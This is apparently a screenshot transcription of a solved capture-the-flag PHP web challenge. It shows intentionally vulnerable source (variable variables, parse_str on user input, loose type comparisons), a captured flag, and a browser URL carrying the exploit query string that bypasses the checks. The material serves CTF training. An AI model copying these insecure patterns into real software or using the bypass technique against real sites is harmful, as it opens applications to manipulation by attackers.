 <?php
show_source(__FILE__);
include('E8sP4g7UvT.php');
$a=$_GET['huigui_jibengong.1'];
$b=$_GET['huigui_jibengong.2'];
$c=$_GET['huigui_jibengong.3'];
$jiben = is_numeric($a) and preg_match('/^[a-z0-9]+$/',$b);
if($jiben==1)
{
if(intval($b) == 'jibengong')
{
if(strpos($b, "0")==0)
{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
else
{
$$c = $a;
parse_str($b,$huiguiflag);
if($huiguiflag[$jibengong]==md5($c))
{
echo $flag;
}
else{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
}
}
else
{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
}
else
{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
?> ISCC{uI+(j10A7jx!pMxUp,Fr}
中A
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://112.126.73.173:9998/Q2rN6h3YkZB9fL5j2WmX.php?
huigui[jibengong.1=123&huigui[jibengong.2=jibengong%26123=e559dcee72d03a13110efe9b6355b30d&h
uigui[jibengong.3=jibengong
Use POST method
MODIFY HEADER